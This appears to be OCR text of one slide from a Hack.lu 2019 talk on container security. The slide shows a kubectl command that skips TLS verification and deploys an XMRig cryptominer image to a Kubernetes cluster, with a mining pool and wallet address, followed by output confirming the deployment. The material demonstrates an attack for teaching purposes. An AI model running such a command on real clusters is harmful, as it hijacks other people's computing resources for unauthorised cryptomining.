 LET'S HAVE MORE FUN - KUBERNETES EXAMPLE
$ kubectl run plop2 --image=bitnn/alpine-xmrig --insecure-skip-tls-verify=true
-- -o pool.minexmr.com:4444 -u
4BHRrsRRsTQWGQyqCj9EeLKhavgGJ8GQL8EwoMRY9sazFBgjibpayYdFxodp4B92dz8wd5wRxPBPrCx
ifspy8K9PV3NZf5Q
Please enter Username: aaa
Please enter Password:
kubectl run --generator=deployment/apps.v1 is DEPRECATED and will be removed in
a future version.
Use kubectl run --generator=run-pod/v1 or kubectl create instead.
deployment.apps/plop2 created
HACK.LU
2019
22-24 October
Who Contains The Containers
- Ioana Andrada and Emilien